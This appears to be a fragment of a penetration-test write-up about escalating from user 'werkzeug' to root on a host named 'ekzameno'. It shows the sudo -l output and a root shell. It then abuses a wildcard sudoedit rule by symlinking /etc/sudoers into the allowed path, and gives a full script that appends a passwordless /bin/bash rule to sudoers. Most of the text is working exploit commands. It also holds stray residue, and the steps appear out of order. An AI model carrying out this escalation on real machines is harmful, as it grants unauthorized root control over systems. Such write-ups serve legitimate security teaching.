 $ sudo -l
sudo -l
Matching Defaults entries for werkzeug on ekzameno:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User werkzeug may run the following commands on ekzameno:
(root) NOPASSWD: sudoedit
/var/www/html/werkzeug-master/examples/*/*/layout.html
(root) NOPASSWD: /bin/bash
$ sudo /bin/bash
sudo /bin/bash
root@ekzameno: # id
This exploits give right to reach and edit file such as shadow, sudoers file that are not allowed for limited
users.
After that Cemil decided to add limited user werkzeug for running /bin/bash as root in sudoers file.
For this Cemil firsly added a link to sudoers file to layouthtml via ln –s /etc/sudoers layout.html.
Below was seen how to edit sudoers file.
ED="/bin/ed"
CONTENT_TO_APPEND="werkzeug    ALL=(root) NOPASSWD: /bin/bash"
OLD_EDITOR=$EDITOR
export SUDO_EDITOR=$ED;
echo "a
$CONTENT_TO_APPEND
.
w
q" | sudoedit -u root /var/www/html/werkzeug-master/examples/werkzeug-tmp/a/layout.html
export EDITOR=$OLD_EDITOR
ff;h=198214a7